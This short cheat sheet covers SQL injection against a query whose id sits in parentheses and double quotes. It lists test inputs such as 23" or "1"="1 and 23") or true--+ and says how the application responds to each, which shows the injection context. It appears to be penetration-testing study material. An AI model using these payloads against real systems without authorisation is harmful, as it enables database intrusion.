 select * from table_name where id=("23")
Input Reaction if its bracket enclosed Double Quote based Injection
23' : No error Same output
23" : Error or No output
23" or "1"="1 : Any Output should come but may be different output
23" and "1"="1 : Any Output should come but may be different output
23" and false--+ : No output or error
23" and true--+ : No output or error
23") and False--+ : No output
23") and true--+ : Same Output
23") or true--+ : Output will come but may be different